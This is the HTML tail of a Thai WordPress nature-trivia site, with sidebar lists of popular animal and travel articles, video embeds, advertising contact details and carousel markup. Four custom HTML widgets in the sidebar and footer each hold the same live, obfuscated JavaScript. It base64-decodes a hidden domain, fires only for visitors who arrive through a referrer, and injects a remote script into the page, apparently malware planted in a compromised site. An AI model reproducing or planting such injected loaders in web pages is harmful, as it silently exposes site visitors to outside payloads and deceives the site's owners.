data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" data-orig-size="400,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617692" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" tabindex="0" role="button" /></a></section><section id="media_video-17" class="widget widget_media_video"><h4 class="widget-title">Doxzilla</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-7397-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/YhlqmVftwb8?_=1" /><a href="https://youtu.be/YhlqmVftwb8">https://youtu.be/YhlqmVftwb8</a></video></div></section>		<section id="widget_most_viewed_entries-3" class="widget widget_most_viewed_entries">		<h4 class="widget-title">5 เรื่องเด่นประจำวัน</h4>		<ul>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c-american-curl/" title="ความน่ารักของแมวสายพันธุ์ American Curl">ความน่ารักของแมวสายพันธุ์ American Curl (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99/" title="5 หอนาฬิกาที่สวยที่สุดในโลก">5 หอนาฬิกาที่สวยที่สุดในโลก (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99/" title="นกหัวขวาน นกที่มีจะงอยปากที่แหลมยาวและแข็งแรง สามารถเจาะต้นไม้ได้อย่างง่ายดาย">นกหัวขวาน นกที่มีจะงอยปากที่แหลมยาวและแข็งแรง สามารถเจาะต้นไม้ได้อย่างง่ายดาย (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%87%e0%b8%b9%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%a5%e0%b8%a7%e0%b8%94%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b9%89/" title="งูที่มีลวดลายเหมือนยิ้ม">งูที่มีลวดลายเหมือนยิ้ม (2)</a></li>
<li><a href="http://www.nextsteptv.com/kalij-pheasant-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b8%b1%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%9c%e0%b8%b7%e0%b8%99%e0%b8%9b%e0%b9%88%e0%b8%b2/" title="Kalij pheasant สีสันในผืนป่า">Kalij pheasant สีสันในผืนป่า (2)</a></li>
</ul>
</section>				<section id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries">		<h4 class="widget-title">20 เรื่องเด่นประจำสัปดาห์</h4>		<ul>
<li><a href="http://www.nextsteptv.com/route-50/" title="U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก">U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก (44)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (11)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%81%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99-hoopoe/" title="นกกะรางหัวขวาน : Hoopoe">นกกะรางหัวขวาน : Hoopoe (10)</a></li>
<li><a href="http://www.nextsteptv.com/queimada-grande-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b2%e0%b8%a5%e0%b8%b9/" title="Queimada Grande เกาะอสรพิษบนเซาเปาลู">Queimada Grande เกาะอสรพิษบนเซาเปาลู (10)</a></li>
<li><a href="http://www.nextsteptv.com/silkie-%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%82%e0%b8%99%e0%b8%9f%e0%b8%b9/" title="Silkie ไก่ขนฟู">Silkie ไก่ขนฟู (10)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7/" title="ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้">ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้ (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a3%e0%b8%84%e0%b8%84%e0%b8%b9%e0%b8%99/" title="แรคคูน">แรคคูน (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99/" title="วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ">วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%b4%e0%b8%a1%e0%b8%b0/" title="เกล็ดหิมะ">เกล็ดหิมะ (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%87%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b9%88%e0%b8%b2-tarantula/" title="แมงมุมทารันทูล่า (Tarantula)">แมงมุมทารันทูล่า (Tarantula) (5)</a></li>
<li><a href="http://www.nextsteptv.com/dubai-%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%95%e0%b8%b6%e0%b8%81%e0%b8%aa/" title="Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก">Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad/" title="หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร">หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร (5)</a></li>
<li><a href="http://www.nextsteptv.com/15-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99%e0%b9%82/" title="15 ดอกไม้ที่สวยที่สุดในโลก ตอนที่ 2">15 ดอกไม้ที่สวยที่สุดในโลก ตอนที่ 2 (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%ae%e0%b8%b9%e0%b8%81-owl/" title="นกฮูก (Owl)">นกฮูก (Owl) (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%94%e0%b9%89%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" title="สีสันที่สวยงามของดักแด้">สีสันที่สวยงามของดักแด้ (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b8/" title="5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน">5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน (4)</a></li>
<li><a href="http://www.nextsteptv.com/dunkleosteus/" title="Dunkleosteus ปลาเกราะยุคดีโวเนียน">Dunkleosteus ปลาเกราะยุคดีโวเนียน (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%87-ladybird/" title="แมลงเต่าทอง : Ladybird">แมลงเต่าทอง : Ladybird (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b5%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%b0/" title="หางบีเวอร์มีไว้เพื่ออะไร">หางบีเวอร์มีไว้เพื่ออะไร (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99/" title="5 หอนาฬิกาที่สวยที่สุดในโลก">5 หอนาฬิกาที่สวยที่สุดในโลก (4)</a></li>
</ul>
</section>		<section id="media_image-11" class="widget widget_media_image"><a href="http://tv.co.th/"><img width="300" height="298" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" class="image wp-image-20254  attachment-medium size-medium" alt="ช่องการ์ตูน" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=300%2C298 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20254" data-permalink="http://www.nextsteptv.com/goodtv_linegoodtv-5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" data-orig-size="400,397" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GoodTV_Line@goodtv (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" tabindex="0" role="button" /></a></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7438-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=uDdtHR8YNeY&#038;_=2" /><a href="https://www.youtube.com/watch?v=uDdtHR8YNeY">https://www.youtube.com/watch?v=uDdtHR8YNeY</a></video></div></section><section id="media_video-18" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 59 New Explorer ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7438-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=m1YCqHq9rmI&#038;_=3" /><a href="https://www.youtube.com/watch?v=m1YCqHq9rmI">https://www.youtube.com/watch?v=m1YCqHq9rmI</a></video></div></section><section id="media_video-20" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 58 MySci ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7438-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=ImMhdqg-iws&#038;_=4" /><a href="https://www.youtube.com/watch?v=ImMhdqg-iws">https://www.youtube.com/watch?v=ImMhdqg-iws</a></video></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
</aside><!-- #secondary -->	</div><!-- .hm-container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="hm-container">
<div class="footer-widget-area">
<div class="footer-sidebar" role="complementary">
<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
<div class="footer-sidebar" role="complementary">
<aside id="widget_contact_info-2" class="widget widget_contact_info"><h4 class="footer-widget-title">ติดต่อโฆษณา</h4><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%2B%E0%B9%80%E0%B8%99%E0%B8%81%E0%B8%8B%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%9B%2B%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%2B319%2B%E0%B8%8B%E0%B8%AD%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%B3%E0%B9%81%E0%B8%AB%E0%B8%87%2B60%2B%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%2B%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%9A%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B0%E0%B8%9B%E0%B8%B4%2B%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%2B10240" target="_blank" rel="noopener noreferrer">บริษัท เนกซ์สเตป จำกัด<br/>319 ซอยรามคำแหง 60 แขวงหัวหมาก เขตบางกะปิ กรุงเทพมหานคร 10240</a></div><div class="confit-phone"><span itemprop="telephone">081-668-7000</span></div><div class="confit-email"><a href="mailto:advertising@nextstep.co.th">advertising@nextstep.co.th</a></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		
<div class="footer-sidebar" role="complementary">
<aside id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="footer-widget-title">Social</h4><ul><li><a href="https://www.facebook.com/samrujlok/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/samrujlok/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Twitter</span></a></li><li><a href="https://www.instagram.com/samrujlok/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Instagram</span></a></li></ul></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://hits.truehits.in.th/data/t0030879.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030879" rel="noopener"> <img src="http://hits.truehits.in.th/noscript.php?id=t0030879" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" rel="noopener">Truehits.net</a> 
</noscript></div>
</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
</div><!-- .footer-widget-area -->
</div><!-- .hm-container -->
<div class="site-info">
<div class="hm-container">
<div class="site-info-owner">
Copyright &#169; 2024 <a href="http://www.nextsteptv.com/" title="สำรวจโลก" >สำรวจโลก</a>.				</div>			
<div class="site-info-designer">
Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
</div><!-- .hm-container -->
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="jp-carousel-loading-overlay">
<div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span>
</div>
</div>
<div class="jp-carousel-overlay" style="display: none;">
<div class="jp-carousel-container">
<!-- The Carousel Swiper -->
<div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery">
<div class="jp-carousel swiper-wrapper"></div>
<div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
</div>
<!-- The main close buton -->
<div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<!-- Image info, comments and meta -->
<div class="jp-carousel-info">
<div class="jp-carousel-info-footer">
<div class="jp-carousel-pagination-container">
<div class="jp-swiper-pagination swiper-pagination"></div>
<div class="jp-carousel-pagination"></div>
</div>
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-caption"></h2>
</div>
<div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
</span>
</a>
</div>
</div>
<div class="jp-carousel-info-extra">
<div class="jp-carousel-info-content-wrapper">
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-title"></h2>
</div>
<div class="jp-carousel-comments-wrapper">
<div id="jp-carousel-comments-loading">
<span>Loading Comments...</span>
</div>
<div class="jp-carousel-comments"></div>
<div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
<div id="jp-carousel-comment-post-results"></div>
<div id="jp-carousel-comment-form-commenting-as">
<p id="jp-carousel-commenting-as">
You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
</div>
</div>
</div>
<div class="jp-carousel-image-meta">
<div class="jp-carousel-title-and-caption">
<div class="jp-carousel-photo-info">
<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
</div>
<div class="jp-carousel-photo-description"></div>
</div>
<ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a>
<div class="jp-carousel-image-map" style="display: none;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack-carousel-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' /> -->
